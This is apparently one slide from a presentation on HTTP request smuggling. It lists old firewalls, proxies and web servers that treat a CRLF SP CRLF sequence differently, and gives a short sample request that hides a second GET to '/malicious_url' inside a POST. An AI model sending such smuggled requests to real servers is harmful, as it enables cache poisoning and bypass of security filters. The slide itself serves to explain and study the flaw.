 CRLF SP CRLF trick
• Entities that treat CRLF SP CRLF as a continuation of the previous
  header::
        Checkpoint FW-1 kernel R55W beta
        Squid (under some conditions)
        Tomcat 4.1.24 (Coyote/1.0)
        Sun Microsystems SunONE web server 6.1 SP1
• Web servers that treat CRLF SP CRLF as an end of headers mark:
        Microsoft IIS/5.0
Sample Attack:
1 POST /dynamic_foobar.asp HTTP/1.0
2 Connection: Keep-Alive
3 Content-Type: application/x-www-form-urlencoded
4 [SP]
5 GET /malicious_url HTTP/1.0
6


                                                                       37
 